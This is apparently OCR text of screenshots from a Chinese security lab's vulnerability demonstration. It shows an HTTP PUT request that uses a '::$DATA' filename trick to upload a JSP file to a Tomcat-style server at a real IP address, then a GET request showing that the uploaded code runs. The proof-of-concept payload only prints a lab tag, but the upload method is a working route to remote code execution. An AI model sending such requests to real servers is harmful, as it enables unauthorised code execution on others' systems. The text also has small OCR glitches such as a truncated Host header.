 Request
Raw Headers Hex XML
PUT /test2.jsp::$DATA HTTP/1.1
Host: 118.89.56.76:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Connection: close
Content-Length: 24
<%out.print("YDLab");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 05:31:09 GMT
Connection: close
云鼎实验室
访问发现可以正常输出：
Request
Raw Headers Hex
GET /test.jsp HTTP/1.1
Host: 080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=150D92F1763BA0E783FD93950D5414B6;
Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6
Date: Wed, 20 Sep 2017 05:31:52 GMT
Connection: close
YDLab
云鼎实验室